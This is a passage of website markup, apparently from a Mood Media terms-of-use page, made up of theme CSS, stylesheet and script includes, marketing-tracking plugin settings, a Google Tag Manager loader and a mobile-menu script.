.footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
</style>
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/eefa5b26533e.style.min.css"/>
<link rel='stylesheet' id='dsm-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/9389a240ec2d.magnific_popup.css"/>
<link rel='stylesheet' id='dsm-swiper-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/6a1155513ed8.swiper.css"/>
<link rel='stylesheet' id='dsm-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/de3e0625d50b.popup.css"/>
<link rel='stylesheet' id='dsm-animate-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/f733d0fb4571.animate.css"/>
<link rel='stylesheet' id='dsm-readmore-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/bbd61e5da0b9.readmore.css"/>
<link rel='stylesheet' id='divi-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/58f24f6d414c.style.css"/>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/handl-utm-grabber-v3/js/js.cookie.js?ver=e0c122ae05af" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
var handl_utm_all_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","first_utm_source","first_utm_medium","first_utm_term","first_utm_content","first_utm_campaign","fbclid","msclkid","gclid","wbraid","gbraid","handl_original_ref","handl_landing_page","handl_landing_page_base","handl_ip","handl_ref","handl_url","handl_ref_domain","handl_url_base","gaclientid","organic_source","organic_source_str","user_agent","traffic_source","first_traffic_source","handlID","_fbc","_fbp"];
var handl_utm_cookie_duration = ["90","1"];
var handl_utm_append_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","gclid"];
var handl_utm_first_touch_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign"];
var handl_utm_session_cookies = 0;
var handl_ajax = {"ajax_url":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","fb_capi_enabled":"0"};
var handl_utm_custom_params = [];
var handl_utm_dyo_logic = [];
var handl_utm_predefined = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/36834ececa0d.handl-utm-grabber.js" id="handl-utm-grabber-js"></script>
<link rel="https://api.w.org/" href="https://moodmedia.com/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moodmedia.com/it/wp-json/wp/v2/pages/250073" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moodmedia.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fit%2Fazienda%2Fcondizioni-duso%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moodmedia.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fit%2Fazienda%2Fcondizioni-duso%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:79,37,70,1,67,80,74,66,4,69,3,68,73,75,23,27,40,44,2;" />
<style>.handl-hidden{display: none}</style><style>[class^="fieldset-handl_"]{display: none}</style><style>
* {font-family: helvetica !important;}
h1 {font-size:60px !important; line-height:115% !important;}
h2 {font-size:45px !important; line-height:115% !important;}
.20-plus {font-size:48px !important;}
.new-hero {font-size:70px !important; line-height:100% !important; text-align:left;}
.new-hero-ext {font-size:60px !important; line-height:100%; text-align:left;}
.giant {font-size:30px !important; line-height:100%;}
.hero-row2 a {font-size:14px;}
@media screen and (max-width: 767px) {
.new-hero {font-size:40px !important;line-height:115% !important;}
.new-hero-ext {font-size:40px !important;line-height:115% !important;}
h1 {font-size:40px !important;line-height:100% !important;}
h2 {font-size:30px !important;line-height:100% !important;}
}
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="alternate" href="https://us.moodmedia.com/" hreflang="en-us">

<!-- Google Tag Manager -->
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28w%2Cd%2Cs%2Cl%2Ci%29%7Bw%5Bl%5D%3Dw%5Bl%5D%7C%7C%5B%5D%3Bw%5Bl%5D.push%28%7B%27gtm.start%27%3A%0D%0Anew%20Date%28%29.getTime%28%29%2Cevent%3A%27gtm.js%27%7D%29%3Bvar%20f%3Dd.getElementsByTagName%28s%29%5B0%5D%2C%0D%0Aj%3Dd.createElement%28s%29%2Cdl%3Dl%21%3D%27dataLayer%27%3F%27%26l%3D%27%2Bl%3A%27%27%3Bj.async%3Dtrue%3Bj.src%3D%0D%0A%27https%3A%2F%2Fwww.googletagmanager.com%2Fgtm.js%3Fid%3D%27%2Bi%2Bdl%3Bf.parentNode.insertBefore%28j%2Cf%29%3B%0D%0A%7D%29%28window%2Cdocument%2C%27script%27%2C%27dataLayer%27%2C%27GTM-PRBBL9N%27%29%3B"></script>
<!-- End Google Tag Manager -->

<!-- MOBILE MENU -->
<script >
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
</script>
<!-- / MOBILE MENU --><link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#5bc4ba}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#5bc4ba}.footer-widget 